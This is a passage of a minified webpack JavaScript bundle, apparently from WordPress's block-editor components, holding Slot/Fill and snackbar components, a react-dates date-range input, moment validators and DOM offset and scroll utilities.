s(n(e)),o((function(){s(n(e))}))}),[e]),c};t.b=_},c6aN:function(e,t,n){var r=n("wy2R");e.exports={isValidMoment:function(e){return!("function"==typeof r.isMoment&&!r.isMoment(e))&&("function"==typeof e.isValid?e.isValid():!isNaN(e))}}},cD2C:function(e,t,n){"use strict";e.exports=n("5aBA")},cDcd:function(e,t){!function(){e.exports=this.React}()},dRQD:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return!("undefined"==typeof window||!("TransitionEvent"in window))}},dSD1:function(e,t,n){"use strict";n.d(t,"b",(function(){return D})),n.d(t,"a",(function(){return S})),n.d(t,"c",(function(){return C}));var r=n("wx14"),o=n("Ff2n"),a=n("GRId"),i=n("1OyB"),c=n("vuIU"),s=n("md7G"),l=n("foSv"),u=n("JX7q"),d=n("Ji7U"),f=n("YLtl"),h=n("bSjX"),p=function(e){function t(){var e;return Object(i.a)(this,t),(e=Object(s.a)(this,Object(l.a)(t).apply(this,arguments))).bindNode=e.bindNode.bind(Object(u.a)(e)),e}return Object(d.a)(t,e),Object(c.a)(t,[{key:"componentDidMount",value:function(){(0,this.props.registerSlot)(this.props.name,this)}},{key:"componentWillUnmount",value:function(){(0,this.props.unregisterSlot)(this.props.name,this)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.name,r=t.unregisterSlot,o=t.registerSlot;e.name!==n&&(r(e.name),o(n,this))}},{key:"bindNode",value:function(e){this.node=e}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.name,r=e.fillProps,o=void 0===r?{}:r,i=e.getFills,c=Object(f.map)(i(n,this),(function(e){var t=e.occurrence,n=Object(f.isFunction)(e.children)?e.children(o):e.children;return a.Children.map(n,(function(e,n){if(!e||Object(f.isString)(e))return e;var r="".concat(t,"---").concat(e.key||n);return Object(a.cloneElement)(e,{key:r})}))})).filter(Object(f.negate)(a.isEmptyElement));return Object(a.createElement)(a.Fragment,null,Object(f.isFunction)(t)?t(c):c)}}]),t}(a.Component),b=function(e){return Object(a.createElement)(h.a,null,(function(t){var n=t.registerSlot,o=t.unregisterSlot,i=t.getFills;return Object(a.createElement)(p,Object(r.a)({},e,{registerSlot:n,unregisterSlot:o,getFills:i}))}))},v=0;function m(e){var t=e.name,n=e.children,r=e.registerFill,o=e.unregisterFill,i=Object(h.c)(t),c=Object(a.useRef)({name:t,children:n});return c.current.occurrence||(c.current.occurrence=++v),Object(a.useLayoutEffect)((function(){return r(t,c.current),function(){return o(t,c.current)}}),[]),Object(a.useLayoutEffect)((function(){c.current.children=n,i&&i.forceUpdate()}),[n]),Object(a.useLayoutEffect)((function(){t!==c.current.name&&(o(c.current.name,c.current),c.current.name=t,r(t,c.current))}),[t]),i&&i.node?(Object(f.isFunction)(n)&&(n=n(i.props.fillProps)),Object(a.createPortal)(n,i.node)):null}var y=function(e){return Object(a.createElement)(h.a,null,(function(t){var n=t.registerFill,o=t.unregisterFill;return Object(a.createElement)(m,Object(r.a)({},e,{registerFill:n,unregisterFill:o}))}))},g=n("rl8x"),O=n.n(g),k=n("JYkG"),w=n("+WFq");function j(e){var t=e.name,n=e.fillProps,i=void 0===n?{}:n,c=e.as,s=void 0===c?"div":c,l=Object(o.a)(e,["name","fillProps","as"]),u=Object(a.useContext)(k.a),d=Object(a.useRef)(),f=Object(w.a)(t);return Object(a.useLayoutEffect)((function(){return u.registerSlot(t,d,i),function(){u.unregisterSlot(t,d)}}),[u.registerSlot,u.unregisterSlot,t]),Object(a.useLayoutEffect)((function(){f.fillProps&&!O()(f.fillProps,i)&&u.updateSlot(t,d,i)})),Object(a.createElement)(s,Object(r.a)({ref:d},l))}function _(e){var t=e.name,n=e.children,r=Object(w.a)(t),o=Object(a.useRef)();return Object(a.useEffect)((function(){return r.registerFill(o),function(){r.unregisterFill(o)}}),[r.registerFill,r.unregisterFill]),r.ref&&r.ref.current?("function"==typeof n&&(n=n(r.fillProps)),Object(a.createPortal)(n,r.ref.current)):null}function D(e){var t=e.bubblesVirtually,n=Object(o.a)(e,["bubblesVirtually"]);return t?Object(a.createElement)(j,n):Object(a.createElement)(b,n)}function S(e){return Object(a.createElement)(a.Fragment,null,Object(a.createElement)(y,e),Object(a.createElement)(_,e))}function C(e){var t=function(t){return Object(a.createElement)(S,Object(r.a)({name:e},t))};t.displayName=e+"Fill";var n=function(t){return Object(a.createElement)(D,Object(r.a)({name:e},t))};return n.displayName=e+"Slot",{Fill:t,Slot:n}}},dvlR:function(e,t){!function(){e.exports=this.regeneratorRuntime}()},"e+yK":function(e,t,n){"use strict";var r=n("Jt44"),o=r("%TypeError%"),a=r("%Number%"),i=r("%RegExp%"),c=r("%parseInt%"),s=n("PvJq"),l=n("ZbWB"),u=n("BeK9"),d=s("String.prototype.slice"),f=l(/^0b[01]+$/i),h=l(/^0o[0-7]+$/i),p=l(/^[-+]0x[0-9a-f]+$/i),b=l(new i("["+["","​","￾"].join("")+"]","g")),v=["\t\n\v\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),m=new RegExp("(^["+v+"]+)|(["+v+"]+$)","g"),y=s("String.prototype.replace"),g=n("phhN");e.exports=function e(t){var n=u(t)?t:g(t,a);if("symbol"==typeof n)throw new o("Cannot convert a Symbol value to a number");if("string"==typeof n){if(f(n))return e(c(d(n,2),2));if(h(n))return e(c(d(n,2),8));if(b(n)||p(n))return NaN;var r=function(e){return y(e,m,"")}(n);if(r!==n)return e(r)}return a(n)}},"e9+U":function(e,t,n){"use strict";var r=n("yyeE"),o=n("BKNU");e.exports=function(e){var t=o(e);return t<=0?0:t>r?r:t}},eJkf:function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(t in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var r=Object.getOwnPropertySymbols(e);if(1!==r.length||r[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(e,t);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},eNtd:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("cDcd"),o=n("AXvK");function a(e){var t=Object(r.useRef)(e);return Object(o.a)((function(){t.current=e})),t}},eUCI:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("cDcd"),o=Object(r.createContext)({})},faye:function(e,t){!function(){e.exports=this.ReactDOM}()},foSv:function(e,t,n){"use strict";function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",(function(){return r}))},g56x:function(e,t){!function(){e.exports=this.wp.hooks}()},gZI3:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("cDcd"),a=(r=o)&&r.__esModule?r:{default:r};var i=function(e){return a.default.createElement("svg",e,a.default.createElement("path",{d:"M694.4 242.4l249.1 249.1c11 11 11 21 0 32L694.4 772.7c-5 5-10 7-16 7s-11-2-16-7c-11-11-11-21 0-32l210.1-210.1H67.1c-13 0-23-10-23-23s10-23 23-23h805.4L662.4 274.5c-21-21.1 11-53.1 32-32.1z"}))};i.defaultProps={viewBox:"0 0 1000 1000"},t.default=i},gdqT:function(e,t){!function(){e.exports=this.wp.a11y}()},gsHq:function(e,t,n){"use strict";var r=n("D3zA"),o=n("Jt44")("%Function%"),a=o.apply,i=o.call;e.exports=function(){return r.apply(i,arguments)},e.exports.apply=function(){return r.apply(a,arguments)}},h6xH:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!a.default.isMoment(e)||!a.default.isMoment(t))return!1;var n=e.year(),r=e.month(),o=t.year(),i=t.month(),c=n===o,s=r===i;return c&&s?e.date()<t.date():c?r<i:n<o};var r,o=n("wy2R"),a=(r=o)&&r.__esModule?r:{default:r}},hE48:function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n("cDcd"),o=n("RDTF"),a=n("IVEb"),i=n("I/A+"),c=n("Ptb8");function s(e){var t;if(!Object(c.a)(e))return!1;var n=Object.getPrototypeOf(e);return null==n||(null===(t=n.constructor)||void 0===t?void 0:t.toString())===Object.toString()}function l(e,t){for(var n={},r={},o=0,a=Object.keys(e);o<a.length;o++){var i=a[o];t.indexOf(i)>=0?n[i]=e[i]:r[i]=e[i]}return[n,r]}function u(e,t){if(void 0===t&&(t=[]),!s(e.state))return l(e,t);var n=l(e,[].concat(t,["state"])),r=n[0],o=n[1],a=r.state,c=Object(i.a)(r,["state"]);return[Object(i.b)(Object(i.b)({},a),c),o]}var d=n("uqqE");function f(e){return"normalizePropsAreEqualInner"===e.name?e:function(t,n){return s(t.state)&&s(n.state)?e(Object(i.b)(Object(i.b)({},t.state),t),Object(i.b)(Object(i.b)({},n.state),n)):e(t,n)}}function h(e){var t,n=e.as,i=e.useHook,c=e.memo,s=e.propsAreEqual,l=void 0===s?null==i?void 0:i.unstable_propsAreEqual:s,h=e.keys,p=void 0===h?(null==i?void 0:i.__keys)||[]:h,b=e.useCreateElement,v=void 0===b?a.a:b,m=function(e,t){var r=e.as,a=void 0===r?n:r,c=Object(o.b)(e,["as"]);if(i){var s,l=u(c,p),d=l[0],f=l[1],h=i(d,Object(o.a)({ref:t},f)),b=h.wrapElement,m=Object(o.b)(h,["wrapElement"]),y=(null===(s=a.render)||void 0===s?void 0:s.__keys)||a.__keys,g=y&&u(c,y)[0],O=g?Object(o.a)(Object(o.a)({},m),g):m,k=v(a,O);return b?b(k):k}return v(a,Object(o.a)({ref:t},c))};return t=m,m=Object(r.forwardRef)(t),c&&(m=function(e,t){return Object(r.memo)(e,t)}(m,l&&f(l))),m.__keys=p,m.unstable_propsAreEqual=f(l||d.a),m}},hgME:function(e,t,n){"use strict";function r(e,t,n){var r="number"==typeof t,o="number"==typeof n,a="number"==typeof e;return r&&o?t+n:r&&a?t+e:r?t:o&&a?n+e:o?n:a?2*e:0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=e.font.input,o=n.lineHeight,a=n.lineHeight_small,i=e.spacing,c=i.inputPadding,s=i.displayTextPaddingVertical,l=i.displayTextPaddingTop,u=i.displayTextPaddingBottom,d=i.displayTextPaddingVertical_small,f=i.displayTextPaddingTop_small,h=i.displayTextPaddingBottom_small,p=t?a:o,b=t?r(d,f,h):r(s,l,u);return parseInt(p,10)+2*c+b}},hwBm:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=O(n("Koq/")),a=O(n("cDcd")),i=O(n("17x9")),c=n("Hsqg"),s=n("TG4+"),l=n("vV+G"),u=O(n("yc2e")),d=O(n("iuLr")),f=O(n("Dv0f")),h=O(n("Bh6R")),p=O(n("5Fvu")),b=O(n("gZI3")),v=O(n("0XP8")),m=O(n("xEte")),y=O(n("LfrC")),g=n("Fv1B");function O(e){return e&&e.__esModule?e:{default:e}}var k=(0,c.forbidExtraProps)((0,o.default)({},s.withStylesPropTypes,{startDateId:i.default.string,startDatePlaceholderText:i.default.string,screenReaderMessage:i.default.string,endDateId:i.default.string,endDatePlaceholderText:i.default.string,onStartDateFocus:i.default.func,onEndDateFocus:i.default.func,onStartDateChange:i.default.func,onEndDateChange:i.default.func,onStartDateShiftTab:i.default.func,onEndDateTab:i.default.func,onClearDates:i.default.func,onKeyDownArrowDown:i.default.func,onKeyDownQuestionMark:i.default.func,startDate:i.default.string,endDate:i.default.string,isStartDateFocused:i.default.bool,isEndDateFocused:i.default.bool,showClearDates:i.default.bool,disabled:p.default,required:i.default.bool,readOnly:i.default.bool,openDirection:d.default,showCaret:i.default.bool,showDefaultInputIcon:i.default.bool,inputIconPosition:h.default,customInputIcon:i.default.node,customArrowIcon:i.default.node,customCloseIcon:i.default.node,noBorder:i.default.bool,block:i.default.bool,small:i.default.bool,regular:i.default.bool,verticalSpacing:c.nonNegativeInteger,isFocused:i.default.bool,phrases:i.default.shape((0,u.default)(l.DateRangePickerInputPhrases)),isRTL:i.default.bool})),w={startDateId:g.START_DATE,endDateId:g.END_DATE,startDatePlaceholderText:"Start Date",endDatePlaceholderText:"End Date",screenReaderMessage:"",onStartDateFocus:function(){},onEndDateFocus:function(){},onStartDateChange:function(){},onEndDateChange:function(){},onStartDateShiftTab:function(){},onEndDateTab:function(){},onClearDates:function(){},onKeyDownArrowDown:function(){},onKeyDownQuestionMark:function(){},startDate:"",endDate:"",isStartDateFocused:!1,isEndDateFocused:!1,showClearDates:!1,disabled:!1,required:!1,readOnly:!1,openDirection:g.OPEN_DOWN,showCaret:!1,showDefaultInputIcon:!1,inputIconPosition:g.ICON_BEFORE_POSITION,customInputIcon:null,customArrowIcon:null,customCloseIcon:null,noBorder:!1,block:!1,small:!1,regular:!1,verticalSpacing:void 0,isFocused:!1,phrases:l.DateRangePickerInputPhrases,isRTL:!1};function j(e){var t=e.startDate,n=e.startDateId,o=e.startDatePlaceholderText,i=e.screenReaderMessage,c=e.isStartDateFocused,l=e.onStartDateChange,u=e.onStartDateFocus,d=e.onStartDateShiftTab,h=e.endDate,p=e.endDateId,O=e.endDatePlaceholderText,k=e.isEndDateFocused,w=e.onEndDateChange,j=e.onEndDateFocus,_=e.onEndDateTab,D=e.onKeyDownArrowDown,S=e.onKeyDownQuestionMark,C=e.onClearDates,P=e.showClearDates,M=e.disabled,E=e.required,x=e.readOnly,I=e.showCaret,T=e.openDirection,z=e.showDefaultInputIcon,N=e.inputIconPosition,R=e.customInputIcon,A=e.customArrowIcon,H=e.customCloseIcon,L=e.isFocused,F=e.phrases,V=e.isRTL,B=e.noBorder,K=e.block,W=e.verticalSpacing,U=e.small,G=e.regular,q=e.styles,$=R||a.default.createElement(y.default,(0,s.css)(q.DateRangePickerInput_calendarIcon_svg)),Y=A||a.default.createElement(b.default,(0,s.css)(q.DateRangePickerInput_arrow_svg));V&&(Y=a.default.createElement(v.default,(0,s.css)(q.DateRangePickerInput_arrow_svg))),U&&(Y="-");var Z=H||a.default.createElement(m.default,(0,s.css)(q.DateRangePickerInput_clearDates_svg,U&&q.DateRangePickerInput_clearDates_svg__small)),J=i||F.keyboardNavigationInstructions,X=(z||null!==R)&&a.default.createElement("button",r({},(0,s.css)(q.DateRangePickerInput_calendarIcon),{type:"button",disabled:M,"aria-label":F.focusStartDate,onClick:D}),$),Q=M===g.START_DATE||!0===M,ee=M===g.END_DATE||!0===M;return a.default.createElement("div",(0,s.css)(q.DateRangePickerInput,M&&q.DateRangePickerInput__disabled,V&&q.DateRangePickerInput__rtl,!B&&q.DateRangePickerInput__withBorder,K&&q.DateRangePickerInput__block,P&&q.DateRangePickerInput__showClearDates),N===g.ICON_BEFORE_POSITION&&X,a.default.createElement(f.default,{id:n,placeholder:o,displayValue:t,screenReaderMessage:J,focused:c,isFocused:L,disabled:Q,required:E,readOnly:x,showCaret:I,openDirection:T,onChange:l,onFocus:u,onKeyDownShiftTab:d,onKeyDownArrowDown:D,onKeyDownQuestionMark:S,verticalSpacing:W,small:U,regular:G}),a.default.createElement("div",r({},(0,s.css)(q.DateRangePickerInput_arrow),{"aria-hidden":"true",role:"presentation"}),Y),a.default.createElement(f.default,{id:p,placeholder:O,displayValue:h,screenReaderMessage:J,focused:k,isFocused:L,disabled:ee,required:E,readOnly:x,showCaret:I,openDirection:T,onChange:w,onFocus:j,onKeyDownTab:_,onKeyDownArrowDown:D,onKeyDownQuestionMark:S,verticalSpacing:W,small:U,regular:G}),P&&a.default.createElement("button",r({type:"button","aria-label":F.clearDates},(0,s.css)(q.DateRangePickerInput_clearDates,U&&q.DateRangePickerInput_clearDates__small,!H&&q.DateRangePickerInput_clearDates_default,!(t||h)&&q.DateRangePickerInput_clearDates__hide),{onClick:C,disabled:M}),Z),N===g.ICON_AFTER_POSITION&&X)}j.propTypes=k,j.defaultProps=w,t.default=(0,s.withStyles)((function(e){var t=e.reactDates,n=t.border,r=t.color,o=t.sizing;return{DateRangePickerInput:{backgroundColor:r.background,display:"inline-block"},DateRangePickerInput__disabled:{background:r.disabled},DateRangePickerInput__withBorder:{borderColor:r.border,borderWidth:n.pickerInput.borderWidth,borderStyle:n.pickerInput.borderStyle,borderRadius:n.pickerInput.borderRadius},DateRangePickerInput__rtl:{direction:"rtl"},DateRangePickerInput__block:{display:"block"},DateRangePickerInput__showClearDates:{paddingRight:30},DateRangePickerInput_arrow:{display:"inline-block",verticalAlign:"middle",color:r.text},DateRangePickerInput_arrow_svg:{verticalAlign:"middle",fill:r.text,height:o.arrowWidth,width:o.arrowWidth},DateRangePickerInput_clearDates:{background:"none",border:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",cursor:"pointer",padding:10,margin:"0 10px 0 5px",position:"absolute",right:0,top:"50%",transform:"translateY(-50%)"},DateRangePickerInput_clearDates__small:{padding:6},DateRangePickerInput_clearDates_default:{":focus":{background:r.core.border,borderRadius:"50%"},":hover":{background:r.core.border,borderRadius:"50%"}},DateRangePickerInput_clearDates__hide:{visibility:"hidden"},DateRangePickerInput_clearDates_svg:{fill:r.core.grayLight,height:12,width:15,verticalAlign:"middle"},DateRangePickerInput_clearDates_svg__small:{height:9},DateRangePickerInput_calendarIcon:{background:"none",border:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",cursor:"pointer",display:"inline-block",verticalAlign:"middle",padding:10,margin:"0 5px 0 10px"},DateRangePickerInput_calendarIcon_svg:{fill:r.core.grayLight,height:15,width:14,verticalAlign:"middle"}}}))(j)},i1el:function(e,t,n){"use strict";e.exports=n("WZeS")},"iB/h":function(e,t,n){"use strict";(function(e){var r=n("GRId"),o=n("YLtl"),a=n("TSYQ"),i=n.n(a),c=n("gdqT"),s=n("l3Sj"),l=(n("Z23Y"),n("kA6J"));t.a=Object(r.forwardRef)((function(t,n){var a=t.className,u=t.children,d=t.spokenMessage,f=void 0===d?u:d,h=t.politeness,p=void 0===h?"polite":h,b=t.actions,v=void 0===b?[]:b,m=t.onRemove,y=void 0===m?o.noop:m;!function(e,t){var n="string"==typeof e?e:Object(r.renderToString)(e);Object(r.useEffect)((function(){n&&Object(c.speak)(n,t)}),[n,t])}(f,p),Object(r.useEffect)((function(){var e=setTimeout((function(){y()}),1e4);return function(){return clearTimeout(e)}}),[]);var g=i()(a,"components-snackbar");return v&&v.length>1&&(void 0!==e&&e.env,v=[v[0]]),Object(r.createElement)("div",{ref:n,className:g,onClick:y,tabIndex:"0",role:"button",onKeyPress:y,label:Object(s.__)("Dismiss this notice")},Object(r.createElement)("div",{className:"components-snackbar__content"},u,v.map((function(e,t){var n=e.label,o=e.onClick,a=e.url;return Object(r.createElement)(l.a,{key:t,href:a,isTertiary:!0,onClick:function(e){e.stopPropagation(),o&&o(e)},className:"components-snackbar__action"},n)}))))}))}).call(this,n("8oxB"))},iClF:function(e,t,n){"use strict";var r=n("rePB"),o=n("Ff2n"),a=n("GRId");function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.a=function(e){var t=e.icon,n=e.size,c=void 0===n?24:n,s=Object(o.a)(e,["icon","size"]);return Object(a.cloneElement)(t,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({width:c,height:c},s))}},iNdV:function(e,t){var n={invalidPredicate:"`predicate` must be a function",invalidPropValidator:"`propValidator` must be a function",requiredCore:"is marked as required",invalidTypeCore:"Invalid input type",predicateFailureCore:"Failed to succeed with predicate",anonymousMessage:"<<anonymous>>",baseInvalidMessage:"Invalid "};function r(e){if("function"!=typeof e)throw new Error(n.invalidPropValidator);var t=e.bind(null,!1,null);return t.isRequired=e.bind(null,!0,null),t.withPredicate=function(t){if("function"!=typeof t)throw new Error(n.invalidPredicate);var r=e.bind(null,!1,t);return r.isRequired=e.bind(null,!0,t),r},t}function o(e,t,r){return new Error("The prop `"+e+"` "+n.requiredCore+" in `"+t+"`, but its value is `"+r+"`.")}e.exports={constructPropValidatorVariations:r,createMomentChecker:function(e,t,a,i){return r((function(r,c,s,l,u,d,f){var h=s[l],p=typeof h,b=function(e,t,n,r){var a=void 0===r,i=null===r;if(e){if(a)return o(n,t,"undefined");if(i)return o(n,t,"null")}return a||i?null:-1}(r,u=u||n.anonymousMessage,f=f||l,h);if(-1!==b)return b;if(t&&!t(h))return new Error(n.invalidTypeCore+": `"+l+"` of type `"+p+"` supplied to `"+u+"`, expected `"+e+"`.");if(!a(h))return new Error(n.baseInvalidMessage+d+" `"+l+"` of type `"+p+"` supplied to `"+u+"`, expected `"+i+"`.");if(c&&!c(h)){var v=c.name||n.anonymousMessage;return new Error(n.baseInvalidMessage+d+" `"+l+"` of type `"+p+"` supplied to `"+u+"`. "+n.predicateFailureCore+" `"+v+"`.")}return null}))},messages:n}},iYXd:function(e,t,n){"use strict";function r(e,t){return t?e.find((function(e){return!e.disabled&&e.id!==t})):e.find((function(e){return!e.disabled}))}function o(e,t){var n;return t||null===t?t:e.currentId||null===e.currentId?e.currentId:null===(n=r(e.items||[]))||void 0===n?void 0:n.id}n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}))},ib7Q:function(e,t,n){"use strict";var r=n("xoj2"),o=n("82c2");e.exports=function(){var e=r();return o(Object,{values:e},{values:function(){return Object.values!==e}}),e}},iuLr:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.OPEN_DOWN,i.OPEN_UP])},ixyq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!e)return 0;var o="width"===t?"Left":"Top",a="width"===t?"Right":"Bottom",i=!n||r?window.getComputedStyle(e):null,c=e.offsetWidth,s=e.offsetHeight,l="width"===t?c:s;n||(l-=parseFloat(i["padding"+o])+parseFloat(i["padding"+a])+parseFloat(i["border"+o+"Width"])+parseFloat(i["border"+a+"Width"]));r&&(l+=parseFloat(i["margin"+o])+parseFloat(i["margin"+a]));return l}},jB5C:function(e,t,n){"use strict";var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};function a(e,t){var n=e["page"+(t?"Y":"X")+"Offset"],r="scroll"+(t?"Top":"Left");if("number"!=typeof n){var o=e.document;"number"!=typeof(n=o.documentElement[r])&&(n=o.body[r])}return n}function i(e){return a(e)}function c(e){return a(e,!0)}function s(e){var t=function(e){var t,n=void 0,r=void 0,o=e.ownerDocument,a=o.body,i=o&&o.documentElement;return n=(t=e.getBoundingClientRect()).left,r=t.top,{left:n-=i.clientLeft||a.clientLeft||0,top:r-=i.clientTop||a.clientTop||0}}(e),n=e.ownerDocument,r=n.defaultView||n.parentWindow;return t.left+=i(r),t.top+=c(r),t}var l=new RegExp("^("+/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source+")(?!px)[a-z%]+$","i"),u=/^(top|right|bottom|left)$/,d="left";var f=void 0;function h(e,t){for(var n=0;n<e.length;n++)t(e[n])}function p(e){return"border-box"===f(e,"boxSizing")}"undefined"!=typeof window&&(f=window.getComputedStyle?function(e,t,n){var r="",o=e.ownerDocument,a=n||o.defaultView.getComputedStyle(e,null);return a&&(r=a.getPropertyValue(t)||a[t]),r}:function(e,t){var n=e.currentStyle&&e.currentStyle[t];if(l.test(n)&&!u.test(t)){var r=e.style,o=r[d],a=e.runtimeStyle[d];e.runtimeStyle[d]=e.currentStyle[d],r[d]="fontSize"===t?"1em":n||0,n=r.pixelLeft+"px",r[d]=o,e.runtimeStyle[d]=a}return""===n?"auto":n});var b=["margin","border","padding"];function v(e,t,n){var r={},o=e.style,a=void 0;for(a in t)t.hasOwnProperty(a)&&(r[a]=o[a],o[a]=t[a]);for(a in n.call(e),t)t.hasOwnProperty(a)&&(o[a]=r[a])}function m(e,t,n){var r=0,o=void 0,a=void 0,i=void 0;for(a=0;a<t.length;a++)if(o=t[a])for(i=0;i<n.length;i++){var c=void 0;c="border"===o?o+n[i]+"Width":o+n[i],r+=parseFloat(f(e,c))||0}return r}function y(e){return null!=e&&e==e.window}var g={};function O(e,t,n){if(y(e))return"width"===t?g.viewportWidth(e):g.viewportHeight(e);if(9===e.nodeType)return"width"===t?g.docWidth(e):g.docHeight(e);var r="width"===t?["Left","Right"]:["Top","Bottom"],o="width"===t?e.offsetWidth:e.offsetHeight,a=(f(e),p(e)),i=0;(null==o||o<=0)&&(o=void 0,(null==(i=f(e,t))||Number(i)<0)&&(i=e.style[t]||0),i=parseFloat(i)||0),void 0===n&&(n=a?1:-1);var c=void 0!==o||a,s=o||i;if(-1===n)return c?s-m(e,["border","padding"],r):i;if(c){var l=2===n?-m(e,["border"],r):m(e,["margin"],r);return s+(1===n?0:l)}return i+m(e,b.slice(n),r)}h(["Width","Height"],(function(e){g["doc"+e]=function(t){var n=t.document;return Math.max(n.documentElement["scroll"+e],n.body["scroll"+e],g["viewport"+e](n))},g["viewport"+e]=function(t){var n="client"+e,r=t.document,o=r.body,a=r.documentElement[n];return"CSS1Compat"===r.compatMode&&a||o&&o[n]||a}}));var k={position:"absolute",visibility:"hidden",display:"block"};function w(e){var t=void 0,n=arguments;return 0!==e.offsetWidth?t=O.apply(void 0,n):v(e,k,(function(){t=O.apply(void 0,n)})),t}function j(e,t,n){var r=n;if("object"!==(void 0===t?"undefined":o(t)))return void 0!==r?("number"==typeof r&&(r+="px"),void(e.style[t]=r)):f(e,t);for(var a in t)t.hasOwnProperty(a)&&j(e,a,t[a])}h(["width","height"],(function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);g["outer"+t]=function(t,n){return t&&w(t,e,n?0:1)};var n="width"===e?["Left","Right"]:["Top","Bottom"];g[e]=function(t,r){if(void 0===r)return t&&w(t,e,-1);if(t){f(t);return p(t)&&(r+=m(t,["padding","border"],n)),j(t,e,r)}}})),e.exports=r({getWindow:function(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},offset:function(e,t){if(void 0===t)return s(e);!function(e,t){"static"===j(e,"position")&&(e.style.position="relative");var n=s(e),r={},o=void 0,a=void 0;for(a in t)t.hasOwnProperty(a)&&(o=parseFloat(j(e,a))||0,r[a]=o+t[a]-n[a]);j(e,r)}(e,t)},isWindow:y,each:h,css:j,clone:function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);if(e.overflow)for(var n in e)e.hasOwnProperty(n)&&(t.overflow[n]=e.overflow[n]);return t},scrollLeft:function(e,t){if(y(e)){if(void 0===t)return i(e);window.scrollTo(t,c(e))}else{if(void 0===t)return e.scrollLeft;e.scrollLeft=t}},scrollTop:function(e,t){if(y(e)){if(void 0===t)return c(e);window.scrollTo(i(e),t)}else{if(void 0===t)return e.scrollTop;e.scrollTop=t}},viewportWidth:0,viewportHeight:0},g)},jXQH:function(e,t,n){var r=n("TO8r"),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},jenk:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.default.isMoment(e)?e:(0,o.default)(e,t);return n?n.format(a.ISO_MONTH_FORMAT):null};var r=i(n("wy2R")),o=i(n("WmS1")),a=n("Fv1B");function i(e){return e&&e.__esModule?e:{default:e}}},k2cL:function(e,t,n){"use strict";function r(e){return e.target===e.currentTarget}n.d(t,"a",(function(){return r}))},k8OV:function(e,t,n){"use strict";var r=n("1OyB"),o=n("vuIU"),a=n("md7G"),i=n("foSv"),c=n("Ji7U"),s=n("GRId");t.a=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.htmlDocument,n=void 0===t?document:t,l=e.className,u=void 0===l?"lockscroll":l,d=0,f=0;function h(e){var t=n.scrollingElement||n.body;e&&(f=t.scrollTop);var r=e?"add":"remove";t.classList[r](u),n.documentElement.classList[r](u),e||(t.scrollTop=f)}function p(){0===d&&h(!0),++d}function b(){1===d&&h(!1),--d}return function(e){function t(){return Object(r.a)(this,t),Object(a.a)(this,Object(i.a)(t).apply(this,arguments))}return Object(c.a)(t,e),Object(o.a)(t,[{key:"componentDidMount",value:function(){p()}},{key:"componentWillUnmount",value:function(){b()}},{key:"render",value:function(){return null}}]),t}(s.Component)}()},kA6J:function(e,t,n){"use strict";var 